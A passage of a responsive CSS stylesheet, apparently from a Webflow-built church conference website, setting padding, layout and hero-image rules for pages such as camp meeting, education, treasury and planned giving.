  }

  .paragraph-235._1.vbs-special {
    padding-left: 20px;
    padding-right: 11px;
  }

  .column-19 {
    margin-top: 0;
    padding-right: 10px;
  }

  .column-20 {
    padding-left: 10px;
  }

  .div-block-237, .div-block-238 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .div-block-239 {
    display: none;
    overflow: visible;
  }

  .image-165 {
    text-align: left;
    align-self: auto;
  }

  .div-block-243.qc1 {
    justify-content: center;
    width: 95%;
    margin-bottom: 15px;
    margin-left: 0;
    margin-right: 0;
  }

  .div-block-243.qc2 {
    width: 95%;
    height: 100%;
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 48px;
  }

  .container-41 {
    flex-direction: column;
    align-items: center;
  }

  .div-block-244 {
    justify-content: space-around;
  }

  .div-block-245 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .section-76 {
    padding-top: 62px;
    padding-bottom: 62px;
  }

  .paragraph-236 {
    padding-left: 63px;
  }

  .image-169 {
    margin-top: 0;
    margin-bottom: 23px;
  }

  .grid-13 {
    grid-template-rows: 83px 60px;
    grid-template-areas: ". Area"
                         "Area-2 Area";
    place-items: start center;
  }

  .grid-14 {
    flex-direction: column;
    display: flex;
  }

  .cm-tips-button {
    margin-bottom: 4px;
  }

  .image-172 {
    padding-left: 0;
  }

  .image-173 {
    width: 200px;
    max-width: none;
  }

  .image-174 {
    width: 300px;
    max-width: none;
  }

  .h4-link {
    font-size: 15px;
  }

  .section-77 {
    margin-bottom: 117px;
    margin-left: 25px;
    margin-right: 25px;
  }

  .paragraph-244 {
    margin-bottom: 0;
    font-size: 16px;
  }

  .paragraph-245 {
    text-align: center;
    margin-bottom: 0;
    font-size: 16px;
  }

  .about-text {
    flex-wrap: wrap;
    width: 66.66%;
  }

  .about-text-column {
    width: 100%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .div-block-256 {
    padding-bottom: 36px;
    padding-left: 106px;
    padding-right: 106px;
  }

  .div-block-261 {
    margin-right: 80px;
  }

  .grid-17 {
    flex-direction: column;
    justify-content: center;
    place-items: center;
    width: 90%;
    margin-top: 62px;
    display: flex;
  }

  .div-block-269 {
    margin-top: 28px;
  }

  .campmeeting-header.h4-reverse {
    text-align: center;
  }

  .campmeeting-header.h4-reverse.watchlistendownload {
    padding-left: 0;
    padding-right: 0;
  }

  .container-44 {
    max-width: 95%;
  }

  .list-22, .list-23 {
    padding-left: 25px;
  }

  .div-block-275 {
    flex-direction: column;
    padding-right: 35px;
  }

  .image-177 {
    margin-right: 25px;
  }

  .div-block-276 {
    padding-left: 30px;
    padding-right: 30px;
  }

  .section-80 {
    margin-left: 24px;
    margin-right: 24px;
  }

  .social-footer {
    margin-bottom: 25px;
    margin-left: 25px;
  }

  .column-21 {
    padding-bottom: 30px;
    padding-right: 0;
  }

  .columns-6 {
    padding-bottom: 0;
  }

  .column-22, .column-23, .column-24 {
    padding-bottom: 30px;
    padding-right: 0;
  }

  .column-25 {
    margin-bottom: -10px;
    padding-right: 0;
  }

  .links-reverse-3:hover {
    font-size: 17px;
  }

  .cm-vbs-wrapper-2 {
    flex-direction: column;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding: 40px;
  }

  .cm-app-paragraph {
    margin-left: 0;
    margin-right: 0;
  }

  .list-25 {
    margin-left: 29px;
  }

  .container-45 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .paragraph-252 {
    margin-left: 0;
    margin-right: 0;
  }

  .div-block-285 {
    padding-left: 34px;
    padding-right: 34px;
  }

  .image-183 {
    margin-left: 16px;
    margin-right: 16px;
  }

  .link-block-52, .link-block-53, .link-block-54 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .collection-list-22 {
    margin-left: 0;
    margin-right: 0;
  }

  .survey-h1 {
    text-align: center;
    flex-direction: row;
  }

  .div-block-287 {
    flex-direction: column;
  }

  .paragraph-282 {
    text-align: center;
    flex-direction: row;
    padding-left: 0;
  }

  .container-46 {
    padding-left: 45px;
    padding-right: 45px;
  }

  .column-27 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 23px;
    display: flex;
  }

  .ed-welcome-container {
    flex-direction: column;
    align-items: stretch;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .section-84 {
    display: block;
  }

  .image-192 {
    margin-left: 0;
    margin-right: 0;
  }

  .container-48 {
    flex-direction: column;
    align-items: center;
  }

  .div-block-293 {
    width: 100%;
  }

  .div-block-294 {
    width: auto;
  }

  .principals-forms-content {
    padding-right: 25px;
  }

  .ed-forms-buttons {
    flex-direction: row;
    align-items: center;
  }

  .ed-general-resources-content {
    padding-right: 25px;
  }

  .principal-forms-container {
    padding-left: 25px;
    padding-right: 25px;
  }

  .principal-forms-section {
    padding: 35px 0;
  }

  .ed-general-resources-section {
    padding-top: 35px;
    padding-bottom: 35px;
  }

  .ed-general-resources-container {
    padding-left: 13px;
    padding-right: 13px;
  }

  .ed-welcome-content {
    text-align: left;
    flex-direction: column;
    align-self: auto;
    align-items: flex-start;
    width: auto;
    margin-right: 0;
    display: flex;
  }

  .ed-international-container {
    flex-direction: column;
  }

  .div-block-295 {
    width: auto;
    margin-right: 0;
  }

  .div-block-296 {
    flex-wrap: nowrap;
    align-items: flex-start;
    width: 100%;
    height: auto;
    padding-top: 25px;
    display: block;
  }

  .div-block-297 {
    margin-top: 32px;
  }

  .ed-general-forms-wrapper {
    display: flex;
  }

  .ed-form-button {
    flex-direction: row;
    width: 100%;
    margin-left: 5px;
    margin-right: 5px;
  }

  .link-block-58 {
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .link-block-58.w--current {
    justify-content: center;
    align-items: center;
  }

  .image-196 {
    margin-left: 0;
  }

  .heading-271 {
    text-align: center;
    padding-left: 50px;
    padding-right: 50px;
    top: 2px;
    left: 7px;
  }

  .container-50 {
    padding-left: 50px;
    padding-right: 50px;
  }

  .link-block-59 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .div-block-304 {
    align-items: center;
    margin-bottom: 0;
  }

  .div-block-305 {
    padding-left: 50px;
  }

  .list-28 {
    padding-left: 35px;
  }

  .image-198 {
    margin-left: 10px;
  }

  .list-29 {
    padding-left: 50px;
  }

  .div-block-307 {
    margin-top: -30px;
  }

  .list-31 {
    padding-left: 29px;
  }

  .div-block-313 {
    margin-left: 30px;
    margin-right: 30px;
  }

  .ed-forms-section {
    background-image: linear-gradient(#2e323c1a, #2e323c1a), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ff4a3db973ab7c558fc8a77_ED_portrait-cute-blond-boy-with-big-glasses-finger-pointing-up4.jpg");
    background-position: 0 0, 100% 0;
    background-size: auto, cover;
  }

  .div-block-316 {
    width: 75%;
  }

  .div-block-317 {
    background-color: #ffffff45;
    border-radius: 5px;
    margin-bottom: 19px;
    padding: 15px;
  }

  .html-embed-25 {
    width: 100%;
  }

  .container-53 {
    flex-direction: row;
    justify-content: flex-start;
  }

  .container-54 {
    flex-direction: row;
  }

  .ed-celebration-resources {
    width: 50%;
    margin-top: 34px;
    margin-left: 0;
    padding-left: 25px;
  }

  .ed-celebration-content {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }

  .ed-celebration-video1 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: stretch;
    width: 100%;
  }

  .ed-celebration-video2 {
    margin-left: 0;
    margin-right: 0;
  }

  .section-91 {
    margin-left: 0;
    margin-right: 0;
    padding: 30px 25px 60px;
  }

  .div-block-325 {
    align-self: flex-start;
    width: 35%;
  }

  .div-block-329 {
    padding-bottom: 109px;
  }

  .heading-275 {
    padding-left: 6px;
  }

  .ears-that-hear {
    margin-top: 80px;
  }

  .heading-277 {
    text-align: center;
  }

  .div-block-336 {
    max-width: 100%;
    padding-right: 60px;
  }

  .container-56 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 50px;
  }

  .div-block-337 {
    max-width: 100%;
  }

  .image-205 {
    max-width: 97%;
  }

  .columns-11 {
    padding-left: 6px;
  }

  .div-block-341, .div-block-344, .div-block-346, .div-block-348, .div-block-350, .div-block-352 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .paragraph-308 {
    margin-top: 0;
  }

  .heading-278 {
    padding-left: 45px;
    padding-right: 45px;
  }

  .heading-278.vbs-special {
    padding-left: 10px;
    padding-right: 10px;
  }

  .div-block-354 {
    padding-left: 0;
    padding-right: 0;
  }

  .div-block-355 {
    margin-top: 25px;
  }

  .image-209 {
    width: 90%;
    position: static;
    top: auto;
    left: 18.778px;
  }

  .techtalk-section {
    flex-direction: row;
    padding-top: 133px;
    padding-bottom: 133px;
  }

  .container-58 {
    flex-direction: column;
  }

  .div-block-367 {
    justify-content: flex-start;
    align-items: stretch;
    width: 90%;
    margin-left: 0;
    margin-right: 0;
    padding: 35px;
    right: auto;
  }

  .div-block-368 {
    justify-content: center;
    width: auto;
    padding-bottom: 45px;
    display: flex;
  }

  .div-block-369 {
    margin-left: 20px;
    margin-right: 20px;
    padding-left: 0;
    padding-right: 0;
  }

  .div-block-370 {
    flex-direction: column;
  }

  .ed-vision-section {
    padding-top: 150px;
    padding-bottom: 150px;
  }

  .ed-why-container {
    padding-left: 25px;
    padding-right: 25px;
  }

  .column-35 {
    justify-content: center;
    padding-right: 15px;
  }

  .div-block-378 {
    flex-direction: column;
    justify-content: space-around;
    align-items: baseline;
    display: block;
  }

  .paragraph-319 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .paragraph-reverse-6 {
    text-align: left;
    margin-bottom: 0;
    padding-right: 0;
  }

  .div-block-381 {
    flex-direction: column;
    padding-left: 25px;
    padding-right: 25px;
  }

  .h3-reverse-cm-3 {
    text-align: center;
    margin-top: 10px;
    margin-bottom: 20px;
  }

  .h3-reverse-cm-3.h3-reverse-for-app {
    margin-right: 0;
  }

  .div-block-382 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .h5-reverse-3 {
    text-align: left;
  }

  .paragraph-320, .paragraph-323 {
    text-align: center;
  }

  .div-block-390 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 15px;
    padding-right: 15px;
  }

  .bold-text-27 {
    text-align: left;
  }

  .cm-camp-meeting-archives {
    flex-basis: 100%;
  }

  .cm-camp-meeting-archives.header-piece {
    margin-bottom: 48px;
  }

  .sub-list {
    object-fit: fill;
    border-radius: 8px;
  }

  .paragraph-reverse-7 {
    text-align: left;
    margin-bottom: 0;
    padding-right: 0;
  }

  .h3-reverse-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .div-block-393 {
    color: #e1e3ea;
    background-color: #ff753e2b;
    border: 1px solid #000;
    border-radius: 12px;
    margin-top: 22px;
    padding: 22px 40px;
    font-size: 17px;
    line-height: 27px;
  }

  .link-73 {
    color: #e1e3ea;
    font-weight: 700;
  }

  .hero-heading-center {
    background-position: 50%;
    background-repeat: repeat-x;
    background-size: cover;
    background-attachment: fixed;
  }

  .container {
    max-width: 728px;
  }

  .hero-wrapper {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .navbar-wrapper-three {
    justify-content: space-between;
  }

  .navbar-brand-three {
    position: relative;
  }

  .nav-menu-wrapper-three {
    background-color: #0000;
    top: 70px;
  }

  .nav-menu-three {
    background-color: #fff;
    border-radius: 50px;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    margin-top: 10px;
    padding: 20px;
    display: flex;
    box-shadow: 0 8px 50px #0000000d;
  }

  .nav-link-4 {
    padding-left: 5px;
    padding-right: 5px;
  }

  .nav-dropdown-list-4.shadow-three.w--open {
    position: absolute;
  }

  .menu-button-3 {
    padding: 12px;
  }

  .menu-button-3.w--open {
    color: #fff;
    background-color: #a6b1bf;
  }

  .container-60 {
    max-width: 728px;
  }

  .hero-wrapper-2 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-2 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .button-22 {
    float: none;
    display: block;
    position: static;
  }

  .container-61 {
    max-width: 728px;
  }

  .hero-wrapper-3 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-3 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .container-62, .container-63 {
    max-width: 728px;
  }

  .hero-wrapper-4 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-4 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .team-slide-wrapper {
    width: 47%;
    margin-right: 6%;
  }

  .container-64 {
    max-width: 728px;
  }

  .team-slide-wrapper-2 {
    width: 47%;
    margin-right: 6%;
  }

  .container-65 {
    max-width: 728px;
  }

  .hero-wrapper-5 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-5 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .team-slide-wrapper-copy {
    width: 47%;
    margin-right: 6%;
  }

  .container-66 {
    max-width: 728px;
  }

  .hero-wrapper-6 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-6 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .uui-heading-xlarge {
    font-size: 3.25rem;
  }

  .uui-heroheader15_card-image-01, .uui-heroheader15_card-image-02, .uui-heroheader15_card-image-03, .uui-heroheader15_card-image-04, .uui-heroheader15_card-image-05 {
    width: 32rem;
  }

  .uui-space-large {
    min-height: 2.5rem;
  }

  .uui-space-xhuge {
    min-height: 6rem;
  }

  .container-67 {
    max-width: 728px;
  }

  .hero-wrapper-7 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-7 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .uui-team04_list {
    grid-template-columns: 1fr 1fr;
  }

  .uui-padding-vertical-xhuge, .uui-padding-vertical-xhuge-2 {
    padding-top: 6rem;
    padding-bottom: 6rem;
  }

  .container-68 {
    max-width: 728px;
  }

  .hero-wrapper-8 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-8 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .container-70 {
    max-width: 728px;
  }

  .hero-wrapper-9 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-9 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .team-slide-wrapper-3 {
    width: 47%;
    margin-right: 6%;
  }

  .container-71 {
    max-width: 728px;
  }

  .hero-wrapper-10 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-10 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .features-wrapper {
    justify-content: space-between;
  }

  .team-grid {
    grid-column-gap: 40px;
  }

  .team-member-image {
    width: 190px;
    height: 190px;
  }

  .container-72 {
    max-width: 728px;
  }

  .hero-wrapper-11 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-11 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .container-73 {
    max-width: 728px;
  }

  .team-slide-wrapper-4 {
    width: 47%;
    margin-right: 6%;
  }

  .container-74, .container-75 {
    max-width: 728px;
  }

  .pricing-grid {
    grid-column-gap: 30px;
  }

  .container-76, .container-77 {
    max-width: 728px;
  }

  .hero-wrapper-12 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-12 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .container-78 {
    max-width: 728px;
  }

  .team-slide-wrapper-5 {
    width: 47%;
    margin-right: 6%;
  }

  .footer-wrapper-two {
    flex-wrap: wrap;
  }

  .footer-form-2 {
    width: 100%;
    margin-top: 40px;
  }

  .footer-form-container {
    max-width: 350px;
  }

  .container-79, .container-80 {
    max-width: 728px;
  }

  .pricing-grid-2 {
    grid-column-gap: 30px;
  }

  .container-81 {
    max-width: 728px;
  }

  .hero-wrapper-13 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-13 {
    max-width: 100%;
    margin-bottom: 40px;
  }
}

@media screen and (max-width: 767px) {
  .utility-page-form {
    padding-bottom: 40px;
  }

  .button {
    margin-top: 19px;
  }

  .button.treas-buttons {
    margin-top: 10px;
  }

  .button.camp-hp-button {
    min-width: 400px;
    margin-right: 0;
  }

  .div-block-2.meganav {
    padding-top: 15px;
    padding-bottom: 5px;
  }

  .footer-wrapper {
    margin-bottom: 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .social-wrapper.footer {
    flex-direction: row;
    padding-left: 0;
  }

  .footer-content {
    flex-basis: 100%;
    margin-top: 0;
    margin-bottom: 23px;
    padding: 0 30px 8px;
  }

  .footer {
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph {
    text-align: left;
  }

  .paragraph.comm-welcome-paragraph {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: block;
    position: static;
    inset: 0% auto auto 0%;
  }

  .fact-section {
    padding-top: 50px;
    padding-bottom: 0;
  }

  .facts {
    flex-direction: row;
    justify-content: space-around;
  }

  .fact-item {
    margin-bottom: 20px;
  }

  .facts-heading {
    margin-top: 0;
    margin-bottom: 0;
  }

  .facts-text.home-facts-text {
    margin-top: -5px;
    margin-bottom: 5px;
    padding-top: 0;
  }

  .menu-button {
    width: 56px;
    height: 56px;
    margin-right: 4px;
  }

  .logo-link {
    padding-top: 12px;
    padding-bottom: 16px;
  }

  .nav-bar {
    z-index: 999;
  }

  .wrapper {
    margin-top: 0;
    margin-bottom: -4px;
    padding-top: 0;
  }

  .wrapper.nav-bar-wrapper {
    display: block;
  }

  .wrapper.events {
    padding-top: 0;
    padding-bottom: 50px;
  }

  .logo-wrapper {
    float: left;
    display: inline-block;
  }

  .nav-link {
    padding-top: 12px;
    padding-bottom: 14px;
  }

  .hero-slide.hero-slide-1 {
    background-image: linear-gradient(to bottom, null, null), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94930d92f1af6_grovemade-239360.jpg");
    background-attachment: scroll, fixed;
    background-image: linear-gradient(to bottom, null, null), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94930d92f1af6_grovemade-239360.jpg");
    background-attachment: scroll, fixed;
    background-image: linear-gradient(to bottom, null, null), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94930d92f1af6_grovemade-239360.jpg");
    background-attachment: scroll, fixed;
    background-image: linear-gradient(to bottom, null, null), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94930d92f1af6_grovemade-239360.jpg");
    background-attachment: scroll, fixed;
  }

  .hero-slide.hero-slide-1.photos-hero-slide-1, .hero-slide.hero-slide-2.photos-hero-slide-2, .hero-slide.hero-slide-2.photos-hero-slide-2.photos-hero-slide-3, .hero-slide.hero-slide-2.photos-hero-slide-2.photos-hero-slide-3.photos-hero-slide-4 {
    height: 25vh;
  }

  .hero-slider-arrow {
    margin-top: 56px;
  }

  .hero-slider-arrow.photos-hero-slider-arrow {
    height: 20vh;
  }

  .section-small-header {
    letter-spacing: 3px;
    padding-top: 0;
    font-size: 10px;
    line-height: 16px;
  }

  .team-member-color-photo {
    height: 240px;
  }

  .section-header-wrapper {
    padding-top: 50px;
    padding-bottom: 40px;
  }

  .section-header-wrapper.schools-wrapper {
    padding-top: 50px;
  }

  .news-section {
    margin-bottom: 55px;
    padding: 50px 23px 0;
  }

  .float-card {
    display: none;
  }

  .heading-22 {
    justify-content: center;
    align-items: center;
    font-size: 30px;
    display: flex;
  }

  .intro-big-text {
    font-size: 80px;
    line-height: 64px;
  }

  .wrapper-2 {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .wrapper-2.tlt-wrapper {
    padding-top: 35px;
    padding-bottom: 25px;
  }

  .feature-card-list {
    padding-left: 24px;
  }

  .section-intro {
    margin-bottom: 48px;
  }

  .section-intro.big-text.relational-big.relational-skills {
    padding-left: 25px;
    padding-right: 25px;
  }

  .h2-reverse {
    margin-top: 0;
    font-size: 30px;
  }

  .h3-reverse.gcm {
    padding-top: 30px;
  }

  .h4-reverse {
    text-align: left;
  }

  .h4-reverse.info-for {
    margin-top: 10px;
  }

  .h4-reverse.qc-h4-rev {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .paragraph-reverse {
    margin-top: 8px;
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse.virtual-cm {
    padding-left: 30px;
    padding-right: 30px;
  }

  .paragraph-reverse.camp-qa {
    text-align: left;
  }

  .paragraph-reverse.qc-paragraph-reverse {
    margin-bottom: 0;
    padding-right: 0;
  }

  .mini-heading {
    margin-bottom: 0;
  }

  .about-v1-quote {
    padding-top: 16px;
  }

  .about-v1-quote.treasury-quote {
    padding-left: 165px;
    padding-right: 165px;
  }

  .paragraph-small-2.text-grey {
    text-align: center;
    margin-bottom: 30px;
  }

  .about-v1-quote-text {
    text-align: center;
  }

  .contact-card-v1 {
    width: 100%;
  }

  .input.contact-name {
    flex: 0 auto;
    width: 100%;
  }

  .input.contact-email {
    flex: 0 auto;
    width: 100%;
    margin-left: 0;
  }

  .links-reverse.offerings {
    font-size: 18px;
  }

  .hero-slide-info-3 {
    max-width: 66.66%;
    height: 32vh;
    margin-top: 0;
  }

  .hero-homepage-section {
    height: 475px;
    margin-top: 25px;
  }

  .section-header-5 {
    margin-top: 16px;
  }

  .hero-subpage.ministerial {
    height: 25vh;
  }

  .hero-subpage.adventurers-hero {
    background-position: 50%;
    background-size: auto;
    height: 25vh;
  }

  .hero-subpage.abc-hero, .hero-subpage.childrens-hero, .hero-subpage.hispanic-hero {
    height: 25vh;
  }

  .hero-subpage.relational-hero {
    background-position: 50% 0;
  }

  .hero-subpage.ss-adult-hero {
    height: 25vh;
  }

  .hero-subpage.young-adult-hero {
    height: 45vh;
  }

  .hero-subpage.youth-hero {
    height: 25vh;
  }

  .hero-subpage.communication-hero {
    background-position: 50%;
    background-size: cover;
    height: 25vh;
  }

  .hero-subpage.gpcc-hero, .hero-subpage.human-resources-hero {
    height: 25vh;
  }

  .hero-subpage.moving-services-hero {
    background-position: 0 -43px;
    height: 25vh;
  }

  .hero-subpage.risk-management-hero {
    background-position: 0 -42px;
    height: 25vh;
  }

  .hero-subpage.treasury-hero {
    background-position: 0 0;
    height: 25vh;
  }

  .hero-subpage.planned-giving-hero {
    background-position: 0 -41px;
    height: 25vh;
  }

  .hero-subpage.outreach-hero-subpage, .hero-subpage.our-team-subpage-hero {
    height: 25vh;
  }

  .hero-subpage.mission-subpage {
    background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949d74a2f1b3d_IAAJ_horz-color.svg"), linear-gradient(#0000, #0000), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490c472f1ba1_in-pastureWebd.jpg");
    background-size: 400px, auto, cover;
    height: 25vh;
  }

  .hero-subpage.podcasts-hero {
    height: 25vh;
  }

  .hero-subpage.pastors-desk-hero {
    background-position: 50%;
    height: 25vh;
  }

  .hero-subpage.admin-hero, .hero-subpage.hispanic-english-hero, .hero-subpage.education-hero, .hero-subpage.regional-min {
    height: 25vh;
  }

  .subpage-hero-heading {
    height: 25vh;
    margin-bottom: 0;
    padding-top: 0;
    font-size: 5vw;
    line-height: 45px;
  }

  .subpage-hero-heading.contact-us-hero-heading {
    padding-top: 60px;
  }

  .subpage-hero-heading.admin-hero-heading {
    margin-bottom: 0;
  }

  .subnav-h4 {
    margin-right: 15px;
    padding-top: 12px;
  }

  .team-section.gray.abc-team {
    padding-top: 30px;
  }

  .section-wrapper-content-2 {
    width: auto;
  }

  .intro-big-text-2 {
    font-size: 16vw;
    line-height: 64px;
  }

  .intro-big-text-2.evangelism-big-text {
    font-size: 14vw;
  }

  .question-container {
    margin-bottom: 25px;
    padding-left: 24px;
    padding-right: 24px;
  }

  .question-container.relational-questions-container, .question-container.relational-question-container {
    width: 95%;
    margin: 12px;
  }

  .section-description-2 {
    font-size: 14px;
    line-height: 24px;
  }

  .answer-text {
    padding-right: 0;
  }

  .question-text {
    margin-top: 8px;
  }

  .answer {
    padding-left: 23px;
    padding-right: 23px;
  }

  .info-section {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .info-section.services-color-bg-section {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: auto;
    padding-top: 0;
    padding-bottom: 0;
    display: flex;
    overflow: visible;
  }

  .section-small-header-3 {
    letter-spacing: 3px;
    font-size: 10px;
    line-height: 16px;
  }

  .ecommunique-section {
    height: auto;
  }

  .multimedia-section {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .image-20 {
    margin-bottom: 16px;
    margin-left: 179px;
  }

  .cta-v1 {
    flex-direction: column;
  }

  .cta-v1-heading {
    text-align: center;
    margin-bottom: 24px;
    margin-right: 0;
  }

  .more-news-section {
    align-self: auto;
    padding-top: 30px;
    padding-bottom: 10px;
  }

  .section-small-header-5 {
    letter-spacing: 3px;
    font-size: 10px;
    line-height: 16px;
  }

  .contact-us-hero {
    height: 25vh;
  }

  .contact-us-section {
    padding-bottom: 15px;
  }

  .medical-facilities-section {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .side-block {
    width: 100%;
  }

  .side-block.no-padding {
    padding: 0;
  }

  .side-block.flex-left {
    padding-left: 15px;
    padding-right: 15px;
  }

  .side-block._3d {
    padding-left: 20px;
    padding-right: 20px;
  }

  .side-content {
    flex-wrap: wrap;
  }

  .mf-side-slide-1 {
    height: 440px;
  }

  .big-side-content {
    padding-left: 12%;
    padding-right: 12%;
  }

  .big-side-content.left {
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    padding-bottom: 30px;
    padding-left: 23px;
    padding-right: 23px;
    display: flex;
  }

  .big-side-content.right {
    padding: 40px 23px 50px;
  }

  .big-side-content.left {
    padding-left: 6%;
    padding-right: 6%;
  }

  .planned-giving-intro {
    padding-top: 50px;
    padding-bottom: 45px;
  }

  .intro-big-text-4 {
    margin-top: -14px;
    font-size: 60px;
    line-height: 64px;
  }

  .text-light-grey {
    color: var(--slate-gray);
  }

  .process-step-number {
    font-size: 64px;
    line-height: 48px;
  }

  .process-step-number.left {
    text-align: left;
    top: -4px;
    left: 35px;
    right: -16px;
  }

  .process-step.right {
    margin-top: 0;
  }

  .process-step-info {
    text-align: left;
    width: 100%;
  }

  .process-step-info.right, .process-step-info.left {
    width: 100%;
  }

  .featured-events {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .featured-events.adv-features {
    padding-left: 23px;
    padding-right: 23px;
  }

  .about-side-header {
    padding-right: 0;
  }

  .heading-46 {
    text-align: center;
  }

  .no-margin {
    margin: 0;
  }

  .blog-post-section {
    padding-top: 10px;
    padding-bottom: 0;
  }

  .float-element-1 {
    width: 149px;
    height: 148px;
    right: 4%;
  }

  .float-element-2 {
    height: 80px;
  }

  .heading-48 {
    text-align: right;
  }

  .features-v1.no-margin-bottom {
    margin-bottom: 0;
  }

  .icon.grade-2.pinterest-adventurer-block, .icon.grade-2.adv-icon-2, .icon.grade-2.adv-icon-3, .icon.grade-2.adv-icon-4, .icon.grade-2.adv-icon-6, .icon.grade-2.adv-icon-7, .icon.grade-2.adv-icon-8 {
    width: 75px;
    height: 75px;
  }

  .icon.border.no-margin {
    margin: 0;
  }

  .image-39 {
    border-radius: 0;
  }

  .cm-welcome-section {
    padding-top: 51px;
    padding-bottom: 51px;
    display: block;
    position: static;
  }

  .cm-welcome-section.comm-welcome-section {
    flex-flow: column;
    display: flex;
    position: relative;
  }

  .cm-welcome-wrapper {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
  }

  .cm-welcome-wrapper.comm-welcome-wrapper {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .image-40.cm-intro-image {
    text-align: left;
    max-width: 80%;
    display: inline-block;
    position: static;
    inset: 0%;
  }

  .image-44 {
    margin-bottom: 0;
    margin-left: 50px;
    padding-bottom: 0;
  }

  .resources-intro-wrapper {
    grid-template-columns: 2fr;
    grid-template-areas: ".";
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .section-19 {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .about-side-header-2 {
    padding-right: 0;
  }

  .about-side-header-2.admin-welcome-header {
    text-align: center;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .image-57 {
    margin-top: 0;
    padding-top: 21px;
  }

  .section-header-6 {
    text-align: left;
    margin-top: 16px;
  }

  .tab-link {
    padding-left: 24px;
    padding-right: 24px;
    font-size: 15px;
    line-height: 40px;
  }

  .tab-link.w--current {
    padding-left: 24px;
    padding-right: 24px;
  }

  .side-feature-2 {
    margin-top: 0;
    margin-bottom: 80px;
  }

  .side-feature-image-2 {
    justify-content: center;
    align-self: center;
    align-items: center;
    width: 100%;
    height: auto;
    max-height: none;
    padding-left: 8px;
    padding-right: 8px;
  }

  .side-feature-image-2.risk-side-feature-image-2 {
    width: 100%;
  }

  .side-feature-info-2 {
    padding-left: 0;
    padding-right: 0;
  }

  .side-feature-content-2 {
    padding-left: 0%;
    padding-right: 0%;
  }

  .side-feature-content-2.admin-side1 {
    padding-right: 0%;
  }

